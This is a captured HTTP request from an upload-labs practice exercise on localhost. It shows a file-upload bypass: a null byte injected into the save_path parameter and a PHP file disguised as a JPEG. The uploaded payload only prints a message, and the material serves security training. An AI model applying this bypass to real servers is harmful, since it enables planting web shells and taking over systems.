 POST /upload-labs-master/Pass-12/index.php?save_path=../upload/webshell.php%00 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------7479198992360
Content-Length: 328
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/upload-labs-master/Pass-12/index.php?save_path=../upload/
Upgrade-Insecure-Requests: 1
-----------------------------7479198992360
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php
echo "Successful!"
?>